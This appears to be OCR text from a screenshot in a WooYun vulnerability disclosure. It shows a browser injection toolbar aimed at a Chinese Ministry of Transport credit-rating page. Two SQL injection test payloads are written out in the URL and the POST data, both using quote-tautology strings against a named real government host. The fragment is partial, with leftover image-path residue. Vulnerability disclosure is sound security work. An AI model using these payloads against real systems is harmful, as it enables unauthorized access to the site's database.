 glxy.mot.gov.cn/BM/CreditAction_corpList.do?corpcode=71752305-2%%27%20and%20%27%%27=%
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://glxy.mot.gov.cn/BM/CreditAction_corpList.do?corpcode=71752305-2%' and '%'='
Split URL
Execute
Enable Post data Enable Referrer
Post data
color=&corpcode=&corCode=&type=%E4%BF%A1%E7%94%A8%E4%BF%A1%E6%81%AF&periodcode=2014' and 'a'='a&showTitle=
组织机构代码：71752305-2%' and '%'=' 企业名称： 评价年份： 请选择
序号 评价省份 评价年份 等级 公示状态
举报
www.wooyun.org